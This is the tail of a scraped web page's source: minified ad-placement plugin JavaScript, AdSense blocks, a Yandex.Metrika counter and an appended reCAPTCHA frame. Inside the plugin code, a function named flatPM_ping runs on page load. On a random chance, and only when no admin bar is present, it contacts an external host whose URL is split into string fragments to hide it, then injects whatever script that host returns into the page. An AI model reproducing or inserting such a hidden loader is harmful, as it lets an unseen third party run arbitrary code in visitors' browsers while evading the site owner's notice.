0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/meh"+"an"+"oi"+"d.p"+"ro/pi"+"ng.p"+"hp",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"true"}},"ID":"18434","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tokzamer 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"4200599227\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"18435","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- tokzamer22 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"5916209413\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><script type="text/javascript">
   var yaParams = {ipaddress: "18.191.244.189"};
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23918059, "init", {
        params:window.yaParams,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23918059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Tv0o8obJmXbU1rLRwCtX5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087100322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>